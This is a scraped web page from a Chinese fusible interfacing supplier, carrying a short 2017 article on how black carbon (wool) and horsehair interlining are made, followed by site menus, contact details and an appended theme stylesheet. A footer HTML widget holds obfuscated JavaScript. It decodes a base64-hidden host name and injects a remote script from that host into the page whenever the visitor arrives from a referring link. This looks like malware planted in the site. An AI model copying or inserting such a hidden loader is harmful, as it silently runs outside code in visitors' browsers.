<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a rel="nofollow" href="https://www.fusibleinterfacing.com/enquiry/">Inquiry</a></li>
</ul>	</nav>
    <!-- MainMenu end -->
	<!-- Searchbar begin -->
	<div id="search-box" class="inner"><div class="search-box">
	<form method="get" id="searchform" action="https://www.fusibleinterfacing.com/">
	   <input type="text" placeholder="Enter the keywords ..." name="s" id="ls" class="searchInput" x-webkit-speech />
	   <input type="submit" id="searchsubmit" title="Search" value="&nbsp; GO"/>
	</form>
	</div></div>
	<!-- Searchbar end -->
</div></header>
<!-- Header end -->
<div class="inner breadcrumb">
	<h2>
	                    			            			<a href="https://www.fusibleinterfacing.com/news/" title="News">News</a>
		        </h2>
	<div class="crumb-box"><a id="hp" href="https://www.fusibleinterfacing.com">Home</a> <i>></i><a href="https://www.fusibleinterfacing.com/news/">News</a> <i>></i><span class="current">Details</span></div>
</div><!-- Container begin -->
<div class="inner container">
    <!-- Content Begin-->
    <div class="column-fluid"><div class="content">
        <!-- Post begin -->
		                        <article class="post">
                <h1 class="post-title">Production methods and techniques of black carbon interlining</h1>
                <div class="post-meta">
                    <span class="date">2017-07-05 10:39:34</span>
                                        <span class="author"><a href="https://www.fusibleinterfacing.com/author/admin/" title="由 admin 发布" rel="author">admin</a></span>
                    <span class="cat"><a href="https://www.fusibleinterfacing.com/news/" rel="category tag">News</a></span>
                </div>
                <div class="entry">
					<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="size-full wp-image-3959 aligncenter" src="https://www.fusibleinterfacing.com/wp-content/uploads/2017/07/black-carbon-interlining-02.jpg" alt="black carbon interlining" width="619" height="461" /><br />
black carbon interlining (wool interlining)</p>
<p>The black carbon interlining also called wool interlining. The warp yarn is usually fine cotton yarn and the weft yarn is made of animal fiber or blended textiles as raw material, through a variety of special finishing processed into fabric interfacing. Hair interfacing is mainly used for coats, suits, jackets and coat shoulder or cuff. It is a kind of adhesive or unbonded interlining that can create beautiful form and wear moderately satisfied clothing.</p>
<p>&nbsp;</p>
<p>The structure of base fabric is generally plain weave, also has satin weave structure, as the front is plain weave structure and the opposite is satin weave structure. When choosing a black carbon interlining, consider plain texture as front side and the satin structure as back side (in order to fix the outer ring of the sleeve) to ensure its use.</p>
<p>&nbsp;</p>
<p>Another kind of high-grade wool interlining called horsehair interfacing. It is still using the cotton yarn as warp yarn and weft yarn is made of horsetail. At the beginning of weaving, the horsetail was fed into the yarn. But the width of base fabric is limited by the length of horsetail, which lead to inefficient and wasteful.</p>
<p>&nbsp;</p>
<p>With the development of science and technology, people think out a new methods from the process of producing cable. By wrapping the horsetail with a 45s pure cotton yarn and manufacture the artificial horsetail yarn. The finite length of the horsetail can weave any width of base fabric and greatly improve the utilization rate, but the cost is higher.</p>
					                </div>
                <div class="clearfix"></div>
                <div class="post-meta-bottom">
					                    <!-- Share begin -->
                    <div class="share">
	    <!-- Go to www.addthis.com/dashboard to customize your tools -->
	<div class="addthis_sharing_toolbox"></div>
    <!-- Go to www.addthis.com/dashboard to customize your tools -->
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4dfac4a16f7dc467"></script>
		<span id="sharebtn">Share: </span>
</div>                    <!-- Share end -->
                </div>
                <!-- PostPrevNext begin -->
                <div class="post-prev-next">
					<strong>PREV</strong>： <a href="https://www.fusibleinterfacing.com/difference-warp-weft-knitting/" rel="prev">Difference Between Warp Knitting And Weft Knitting</a><br />
					<strong>NEXT</strong>： <a href="https://www.fusibleinterfacing.com/interfacing-fabric-men-womens-clothing/" rel="next">The Requirements Of Interfacing Fabric For Clothing</a>                </div>
                <!-- PostPrevNext end -->
                <!-- Related begin -->
                <div class="related related-post">
                    <h2>RELATED POSTS</h2>
                    	<ul class="post-list">
    			<li><a href="https://www.fusibleinterfacing.com/what-is-green-interlining/">What Is &#8220;Green Interlining&#8221;?</a></li>
					<li><a href="https://www.fusibleinterfacing.com/super-elastic-series/">Super Elastic Series Used In Sports</a></li>
					<li><a href="https://www.fusibleinterfacing.com/clothing-interlining-in-different-seasons/">Clothing Interlining In Different Seasons</a></li>
					<li><a href="https://www.fusibleinterfacing.com/fashion-clothing-color-trends/">2022 Fashion Clothing Color Trends</a></li>
					<li><a href="https://www.fusibleinterfacing.com/steps-for-using-double-sided-fusible-web/">How To Use Double Sided Fusible Interfacing</a></li>
					<li><a href="https://www.fusibleinterfacing.com/tpu-pes-hot-melt-film-comparison/">TPU Hot Melt Film and PES Hot Melt Film</a></li>
					<li><a href="https://www.fusibleinterfacing.com/impact-of-electricity-restriction-on-textile-market/">Impact of Electricity Restriction on Textile Market</a></li>
					<li><a href="https://www.fusibleinterfacing.com/high-end-interlining-keeps-pace-with-the-times/">The high-end interlining keeps pace with the times</a></li>
					<li><a href="https://www.fusibleinterfacing.com/adhesive-interlining-solution/">Common Problems and Solutions In The Use Of Adhesive Interlining</a></li>
					<li><a href="https://www.fusibleinterfacing.com/clothing-accessories-content/">The content and classification of clothing accessories</a></li>
		    </ul>
                    </div>
                <!-- Related end -->
            </article>
                            <!-- Post end -->
        <div class="clearfix"></div>
        <div id="comments" class="postComment"><!-- You can start editing here. -->

			<!-- If comments are closed. -->
		<p class="nocomments"></p>
	
<div class="clearfix"></div>


</div>
    </div></div>
    <!-- Content end-->
    <!-- Sidebar Begin-->
    <aside class="sidebar blogbar">
    <!-- Widgets begin -->
    <ul>
    	    		<li id="nav_menu-9" class="widget widget_nav_menu"><h3><span>Product Categories</span></h3><div class="menu-zuo-container"><ul id="menu-zuo" class="menu"><li id="menu-item-3050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3050"><a href="https://www.fusibleinterfacing.com/products/non-woven-fusible-interfacing/">Non Woven Fusible Interfacing</a></li>
<li id="menu-item-1610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1610"><a href="https://www.fusibleinterfacing.com/products/woven-fusible-interfacing/">Woven Fusible Interfacing</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://www.fusibleinterfacing.com/products/bag-interfacing/">Bag Interfacing</a></li>
<li id="menu-item-5048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5048"><a href="https://www.fusibleinterfacing.com/products/knit-interfacing/">Knit Interfacing</a></li>
<li id="menu-item-5050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5050"><a href="https://www.fusibleinterfacing.com/products/tricot-interfacing/">Tricot Interfacing</a></li>
<li id="menu-item-5049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5049"><a href="https://www.fusibleinterfacing.com/products/stretch-interfacing/">Stretch Interfacing</a></li>
<li id="menu-item-7004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7004"><a href="https://www.fusibleinterfacing.com/products/collar-interfacing/">Collar Interfacing</a></li>
<li id="menu-item-6409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6409"><a href="https://www.fusibleinterfacing.com/products/curtain-interlining/">Curtain Interfacing</a></li>
<li id="menu-item-4046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4046"><a href="https://www.fusibleinterfacing.com/products/garment-interlining/">Garment Interfacing</a></li>
<li id="menu-item-5045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5045"><a href="https://www.fusibleinterfacing.com/products/lightweight-fusible-interfacing/">Light Weight Fusible Interfacing</a></li>
<li id="menu-item-5044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5044"><a href="https://www.fusibleinterfacing.com/products/heavy-weight-fusible-interfacing/">Heavy Weight Fusible Interfacing</a></li>
<li id="menu-item-5046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5046"><a href="https://www.fusibleinterfacing.com/products/medium-weight-fusible-interfacing/">Medium Weight Fusible Interfacing</a></li>
<li id="menu-item-7979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7979"><a href="https://www.fusibleinterfacing.com/products/non-woven-fabric/">Non Woven Fabric</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1617"><a href="https://www.fusibleinterfacing.com/products/non-woven-felt-fabric/">Non Woven Felt</a></li>
<li id="menu-item-1614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1614"><a href="https://www.fusibleinterfacing.com/products/hot-melt-adhesive-film/">Hot Melt Adhesive Film</a></li>
<li id="menu-item-1613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1613"><a href="https://www.fusibleinterfacing.com/products/embroidery-backing-material/">Embroidery Backing Stabilizer</a></li>
<li id="menu-item-6410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6410"><a href="https://www.fusibleinterfacing.com/products/fusible-interfacing-tape/">Fusible Interfacing Tapes</a></li>
<li id="menu-item-1611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1611"><a href="https://www.fusibleinterfacing.com/products/double-sided-fusible-interfacing/">Double Sided Fusible Interfacing</a></li>
<li id="menu-item-7608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7608"><a href="https://www.fusibleinterfacing.com/products/pvc-lace-tablecloth/">PVC Lace Tablecloth</a></li>
</ul></div></li>
<li id="text-4" class="widget widget_text"><h3><span>Contact Us</span></h3>			<div class="textwidget"><p><strong>Add.</strong>: No.1053, No.36 Binhe Road, Nancheng District, Dongguan City, China. 523007</p>
<p><strong>Tel</strong>: +86-769-22022018</p>
<p><b>Fax</b>: +86-769-22022010</p>
<p><strong>Whatsapp: </strong>+86-15820812881</p>
<p><b>Contact</b>: Rosa (sales manager)</p>
<p><strong>E-mail</strong>: <a href="mailto:rosa@fusibleinterfacing.com">rosa@fusibleinterfacing.com</a></p>
</div>
		</li>
    	    </ul>
    <!-- Widgets end -->
</aside>
    <!-- Sidebar end-->
</div>
<!-- Container end -->
<!-- Footer begin -->
<footer class="inner footer">
	<!-- Footbar begin -->
   	<div class="footbar">
			<div id="nav_menu-3" class="widget-column widget_nav_menu"><h3>Woven Interfacing</h3><div class="menu-foot-01-container"><ul id="menu-foot-01" class="menu"><li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6822"><a href="https://www.fusibleinterfacing.com/fusible-fleece-interfacing/">Fusible Fleece Interfacing</a></li>
<li id="menu-item-5549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5549"><a href="https://www.fusibleinterfacing.com/shape-flex-sf101-alternative/">Pellon SF101 Alternative</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6826"><a href="https://www.fusibleinterfacing.com/tricot-fusing/">Tricot Fusing</a></li>
<li id="menu-item-6829" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6829"><a href="https://www.fusibleinterfacing.com/horse-hair-canvas-interfacing/">Horse Hair Interfacing</a></li>
<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6823"><a href="https://www.fusibleinterfacing.com/shirt-collar-interlining/">Shirt Collar Interlining</a></li>
<li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6832"><a href="https://www.fusibleinterfacing.com/woven-fusible-interlining/">Woven Fusible Interlining</a></li>
</ul></div></div><div id="nav_menu-4" class="widget-column widget_nav_menu"><h3>Non Woven Interfacing</h3><div class="menu-foot-02-container"><ul id="menu-foot-02" class="menu"><li id="menu-item-8020" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8020"><a href="https://www.fusibleinterfacing.com/double-sided-fusible-interfacing/">Double Sided Fusible Interfacing</a></li>
<li id="menu-item-8021" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8021"><a href="https://www.fusibleinterfacing.com/non-fusible-interfacing/">Non Fusible Interfacing</a></li>
<li id="menu-item-8025" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8025"><a href="https://www.fusibleinterfacing.com/fusible-interlining-fabric/">Fusible Interlining Fabric</a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8023"><a href="https://www.fusibleinterfacing.com/non-woven-interlining-fabric/">Non Woven Interlining Fabric</a></li>
<li id="menu-item-8024" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8024"><a href="https://www.fusibleinterfacing.com/microdot-fusible-interlinings/">Microdot Fusible Interlinings</a></li>
<li id="menu-item-8022" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8022"><a href="https://www.fusibleinterfacing.com/fusible-backing/">Fusible Backing For Embroidery</a></li>
</ul></div></div><div id="nav_menu-5" class="widget-column widget_nav_menu"><h3>Embroidery Stabilizer</h3><div class="menu-foot-03-container"><ul id="menu-foot-03" class="menu"><li id="menu-item-5563" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5563"><a href="https://www.fusibleinterfacing.com/rhinestone-transfer-paper/">Rhinestone Transfer Paper</a></li>
<li id="menu-item-6804" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6804"><a href="https://www.fusibleinterfacing.com/embroidery-backing/">Embroidery Backing Paper</a></li>
<li id="menu-item-8026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8026"><a href="https://interfacingfabric.com/">Interfacing Fabric</a></li>
<li id="menu-item-5561" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5561"><a href="https://www.fusibleinterfacing.com/water-soluble-fabric/">Water Soluble Fabric</a></li>
<li id="menu-item-5567" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5567"><a href="https://www.fusibleinterfacing.com/pva-water-soluble-film/">PVA Water Soluble Film</a></li>
<li id="menu-item-5566" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5566"><a href="https://www.fusibleinterfacing.com/hot-melt-adhesive-film-textile-fabric/">Hot Melt Adhesive Film for Textile</a></li>
</ul></div></div><div id="text-2" class="widget-column widget_text"><h3>Contact Us</h3>			<div class="textwidget"><p><strong>Add.</strong>: No.1053, No.36 Binhe Road, Nancheng District, Dongguan City, China. 523007</p>
<p><strong>Tel</strong>: +86-769-22022018</p>
<p><b>Fax</b>: +86-769-22022010</p>
<p><b>Contact</b>: Rosa (sales manager)</p>
<p><strong>E-mail</strong>: <a href="mailto:rosa@fusibleinterfacing.com">rosa@fusibleinterfacing.com</a></p>
</div>
		</div><div id="custom_html-116" class="widget_text widget-column widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	    </div>
	<!-- Footbar end -->
</footer>
<!-- Copyright begin -->
<div class="inner copyright">
    	<p><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=JgOW4RC5B57ceQI6&ck=JgOW4RC5B57ceQI6"></script></p>
	<div class="sns">
        		                                            	            </div>
</div>
<!-- Copyright end -->
<!-- Footer end -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ClassicTrade-en\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"\u6e05\u9664","defaultString":"\u9ed8\u8ba4","pick":"Select Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<ul class="mobi-bar">
        <li class="mobi-email"><a href="mailto:rosa@fusibleinterfacing.com"><i>E-mail</i></a></li>        </ul>
<link rel="stylesheet" href="https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/js/fancybox/jquery.fancybox.css" type="text/css" media="screen" />
<script type="text/javascript">
$(document).ready(function() {
	$(".entry a").each(function(){
		var link=$(this).attr("href");
		var suffix=link.slice(-4);
		if(suffix=='.jpg' || suffix=='.png' || suffix=='.gif'){
			$(this).attr("data-fancybox-group","gallery");
		}
	});
	$('.entry a').fancybox({
		closeClick 	: true,
		openEffect 	: 'fade',
		closeEffect : 'fade',
		prevEffect 	: 'elastic',
		nextEffect 	: 'elastic',
		loop		: 'false',
		helpers : {
			title : {
				type : 'inside'
			}
		}
	});
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/style.css
body_size: 20285
content:
/*
Theme Name: ClassicTrade-en
Theme URI: http://www.wpyou.com/
Description: 本高级WordPress企业主题设计开发由: <a href="http://www.wpyou.com/">WPYOU</a>.
Version: 5.8
Author: WPYOU.com
Author URI: http://www.wpyou.com/
Copyright: (c) WPYOU
*/
/* Reset */
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}
audio,canvas,video{display: inline-block;}
audio:not([controls]){display: none;height:0;}
[hidden],template{display: none;}
html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}
a{background: transparent;}
a:focus{outline: thin dotted;}
a:active,a:hover{outline:0;}
abbr[title]{border-bottom:1px dotted;}
b,strong{font-weight:bold;}
dfn{font-style: italic;}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;border:none;clear:both;}
mark{background:#ff0;color:#000;}
code,kbd,pre,samp{font-family: monospace,serif;font-size:1em;}
pre{white-space: pre-wrap;}
q{quotes: "\201C" "\201D" "\2018" "\2019";}
small{font-size:80%;}
sub,sup{font-size:75%;line-height:0;position: relative;vertical-align:baseline;}
sup{top: -0.5em;}
sub{bottom: -0.25em;}
img{border:0;vertical-align:middle;}
svg:not(:root){overflow: hidden;}
figure{margin:0;}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}
legend{border:0;padding:0;}
button,input,select,textarea{font-family: inherit;font-size:100%;margin:0;outline:0;}
button,input{line-height: normal;}
button,select{text-transform: none;}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled],html input[disabled]{cursor:default;}
input[type="text"]:hover,input[type="text"]:focus,input[type="text"]:active{border:1px solid #f90;}  
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}
input[type="search"]{-webkit-appearance: textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance: none;}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}
textarea{overflow:auto;vertical-align: top;}
table{border-collapse:collapse;border-spacing:0;}
body,div,ol,ul,li,h1,h2,h3,h4,h5,h6,p,span,th,td,dl,dd,form,fieldset,legend,input,textarea,select{margin:0 auto;padding:0;border:0;}

/* Global */
body{ padding-top:25px; padding-bottom:25px; color:#222; background:#0059a9; font:12px/1.6  Roboto,Helvetica,Verdana,'Open Sans',Tahoma,Arial,Sans-Serif;}
ul,ol,li{list-style:none;}
table,td,th,input{ font-size:12px;}
h1,h2,h3,h4,h5,h6{font-weight:normal;}
h1{font-size:28px;}
h2{font-size:18px;}
h3{font-size:16px;}
h4{font-size:14px;}
h5,h6 {font-size:12px;}

.inner{ margin:0 auto; width:1130px; padding-left:20px; padding-right:20px; overflow:hidden;}
.clearfix{clear:both;font-size:1px;width:1px;height:0;visibility:hidden;margin-top:0px!important;*margin-top:-1px;line-height:0}
.radius, .row-fluid h2 span a{ border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;}
.opacity{ opacity:0.5; -moz-opacity:0.5; -khtml-opacity:0.5; filter:alpha(opacity=50);}
.c-show{ display:block;}
.c-none{ display:none;}
.folio-thumb img{ width:100%; -webkit-backface-visibility:hidden; -moz-backface-visibility:hidden; -ms-backface-visibility:hidden; backface-visibility:hidden; -webkit-transition-duration:0.7s; -moz-transition-duration:0.7s; -ms-transition-duration:0.7s; -o-transition-duration:0.7s;}	
.folio-thumb:hover img{ -webkit-transform:scale(1.0); -moz-transform:scale(1.0); -o-transform:scale(1.0); -ms-transform:scale(1.0);}
.folio-thumb .opacity-pic{ /*background:#ef5c32;*/}
.mediaholder{ overflow:hidden;}

a:link, a:visited{ color:#222; outline:0; text-decoration:none;}
a:hover{ color:#dd0000; text-decoration:underline;}

/* TopBar */
.top-bar{ height:32px; line-height:32px; border-bottom:1px solid #eee; color:#777; background:#fbfbfb;}
.top-bar .inner{ overflow:visible;}
.top-bar a:link, .top-bar a:visited{ color:#777;}
.top-bar a:hover{ color:#222;}
.top-bar-lt{ float:left; height:32px;}
.top-bar-rt, .top-bar-contact, .sub-menu{ float:right;}
.top-bar-contact{ margin-right:30px;}
.top-bar-rt .sub-menu a{ padding:0 5px;}
#translation_bar{ display:inline;}
#translation_bar a{ padding:0 0 0 10px; display:inline;}

/* Header */
.header{ margin-bottom:1px; clear:both;}
.header .head-box{ height:90px; background:#fff; clear:both; overflow:visible; position:relative; z-index:10000;}
.logo{ float:left; line-height:90px; vertical-align:middle;}

.head-pinned{ height:50px; position:fixed; top:0; left:0; width:100%; z-index:10000; _position:absolute; _top:expression(eval(document.documentElement.scrollTop));}
.head-pinned .inner{ height:50px; -moz-box-shadow:0 0 10px rgba(0, 0, 0, 0.2); -webkit-box-shadow:0 0 10px rgba(0, 0, 0, 0.2); box-shadow:0 0 10px rgba(0, 0, 0, 0.2);}
.head-pinned .logo{ margin:0 auto; line-height:45px;}
.head-pinned .logo img{ height:40px;}
.head-pinned .topbar{ display:none;}
.head-pinned .main-menu{ line-height:50px;}
.head-pinned .navi li ul{ top:50px;}
.head-pinned .navi li ul li ul{ top:0;}
.head-pinned .btn-so{ margin-top:10px; width:30px; height:30px; background-position:center -79px;}
.head-pinned .btn-so-hov{ background-position:center -147px;}
.head-pinned .navi li .ul-div{ top:50px;}

/* MainMenu */
.main-menu{ float:right; font-size:15px; line-height:90px; color:#222;}
#mobile-nav{ display:none;}
.navi li{ float:left; padding:0; position:relative;}
.navi li a, .navi li a:link, .navi li a:visited{ padding:0 20px; color:#222; display:block; -webkit-transition:background-color 0.4s ease; -moz-transition:background-color 0.4s ease; -o-transition:background-color 0.4s ease; -ms-transition:background-color 0.4s ease; transition:background-color 0.4s ease;}
.navi li a:hover{ color:#dd0000; text-decoration:none;}
.navi li.current-menu-item a:link, .navi li.current-menu-item a:visited/*, .navi li.current-post-parent a*/, .navi li.current-post-ancestor a, .navi li.current-menu-parent a, .navi li.current-category-ancestor a, .navi li:hover a{ color:#dd0000; border-bottom:1px solid #dd0000; background-color:rgba(0,0,0,0.015); text-shadow:none;}

.navi li ul{ position:absolute; top:90px; left:0; z-index:1000; padding:10px 0; width:240px; line-height:1.5; border-top:1px solid #dd0000; background-color:#fff; -moz-box-shadow:0 1px 6px rgba(0,0,0,0.2); -webkit-box-shadow:0 1px 6px rgba(0,0,0,0.2); box-shadow:0 1px 6px rgba(0,0,0,0.2); display:none;}
.navi li ul li{ float:none; padding:0; line-height:42px; font-size:13px;}
.navi li ul li a:link, .navi li ul li a:visited{ padding:0 20px; height:42px; color:#666;}
.navi li.current-menu-item ul li a:link, .navi li.current-menu-item ul li a:visited, .navi li.current-menu-item ul li a:hover, .navi li.current-post-parent ul li a, .navi li.current-post-ancestor ul li a, .navi li.current-menu-parent ul li a, .navi li.current-category-ancestor ul li a/*, .navi li:hover ul li a*/{ color:#666; background:none; border-bottom:none;}
.navi li ul li.menu-item-has-children a{ background:url(images/icon-menu.png) no-repeat right -312px;}
.navi li ul li a:hover, .navi li.current-menu-item ul li a:hover, .navi li.current-post-ancestor ul li a:hover, .navi li.current-menu-parent ul li a:hover, .navi li.current-category-ancestor ul li a:hover, .navi li:hover ul li a:hover{ color:#dd0000; background:#fbfbfb;}

.navi li.current-menu-item ul li a{ background:none;}
.navi li.current-menu-item ul li a span{ background:none;}
.navi li.current-menu-ancestor ul li.current-menu-item a:link, .navi li.current-menu-ancestor ul li.current-menu-item a:visited{ border:none;}

.navi li:hover a{ color:#dd0000; border-bottom:none;}
.navi li:hover ul li a{ background:none;}
.navi li:hover ul li.menu-item-has-children a{ background:url(images/icon-menu.png) no-repeat right -312px;}

.navi li ul li ul{ top:-2px; left:240px; padding:0; display:none; -moz-box-shadow:3px 1px 6px rgba(0,0,0,0.2); -webkit-box-shadow:3px 1px 6px rgba(0,0,0,0.2); box-shadow:3px 1px 6px rgba(0,0,0,0.2);}
.navi li ul li.menu-item-has-children:hover a{ color:#dd0000; background:#fbfbfb url(images/icon-menu.png) no-repeat right -354px;}
.navi li ul li.menu-item-has-children:hover ul li a{ color:#666; background:#fff;}
.navi li ul li.menu-item-has-children:hover ul li a:hover{ color:#dd0000; background-color:#fbfbfb;}
.navi li:hover ul li.menu-item-has-children ul li a{ background:none;}

.btn-so{ float:right; margin-top:25px; width:40px; height:38px; background:#e4e4e4 url(images/icon-menu.png) no-repeat center -74px; display:inline-block; cursor:pointer; position:relative; border-radius:50px; -moz-border-radius:50px; -webkit-border-radius:50px;}
.btn-so-hov{ background:#dd0000 url(images/icon-menu.png) no-repeat center -244px;}

#search-box{ border-top:1px solid #dd0000; background:#fbfbfb; display:none; position:relative; overflow:visible; position:absolute; top:90px; left:0; z-index:99; -moz-box-shadow:0 2px 5px rgba(0, 0, 0, 0.15); -webkit-box-shadow:0 2px 5px rgba(0, 0, 0, 0.15); box-shadow:0 2px 5px rgba(0, 0, 0, 0.15);}
#search-box #searchform{ padding:20px 0; width:80%; position:relative;}
#search-box #searchform #ls{ padding:14px 2%; width:100%; border:1px solid #ddd; color:#666; background:#fff; box-sizing:border-box; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px; -moz-box-shadow:0 0 10px rgba(0, 0, 0, 0.1); -webkit-box-shadow:0 0 10px rgba(0, 0, 0, 0.1); box-shadow:0 0 10px rgba(0, 0, 0, 0.1);}
#search-box #searchform #ls:hover, #search-box #searchform #ls:focus, #search-box #searchform #ls:active{ border-color:#dd0000;}  
#search-box #searchform #searchsubmit{ float:right; padding:15px 0; width:68px; text-indent:-9999px; border:none; background:#dd0000 url(images/icon-menu.png) no-repeat center -240px; overflow:hidden; cursor:pointer; position:absolute; right:0; top:20px; -webkit-transition:background-color 0.4s ease; -moz-transition:background-color 0.4s ease; -o-transition:background-color 0.4s ease; -ms-transition:background-color 0.4s ease; transition:background-color 0.4s ease;}
#search-box #searchform:hover #searchsubmit{ background-color:#e85c00;}

.search-pinned{ height:auto !important; top:50px !important; left:0; z-index:99999 !important; _position:absolute; _top:expression(eval(document.documentElement.scrollTop));}

/* Slideshow */
.slideshow-swiper-container{ width:1170px; padding:0; overflow:hidden; position:relative; clear:both;}
.slideshow-swiper-container .swiper-slide{ height:400px; background-position:50% 50%; background-size:cover;}
.slideshow-swiper-container .inner{ width:100%; height:100%; line-height:1.5;}
.slideshow-swiper-container img{ width:100%; position:absolute; top:0;}
.slideshow-swiper-container .slide-text{ line-height:1.2; position:relative; z-index:10;}
.slideshow-swiper-container h4{ margin:150px auto 10px; font-size:48px; text-align:center; color:#222; word-spacing:15px;}
.slideshow-swiper-container p{ margin-bottom:25px; width:50%; font-size:18px; text-align:center; color:#444; animation-delay:300ms; -webkit-animation-delay:300ms;}
.slideshow-swiper-container a, .slideshow-swiper-container a:hover{ width:100%; height:100%; text-decoration:none; display:block; animation-delay:500ms; -webkit-animation-delay:500ms;}
.slideshow-swiper-container .swiper-wrapper a{ width:100%; height:100%; display:block;}
.slideshow-swiper-container .swiper-button-next, .slideshow-swiper-container .swiper-button-prev{ top:0; margin-top:0; width:60px; height:100%; background:none;}
.slideshow-swiper-container .swiper-button-prev{ left:-80px;}
.slideshow-swiper-container .swiper-button-next{ right:-80px;}
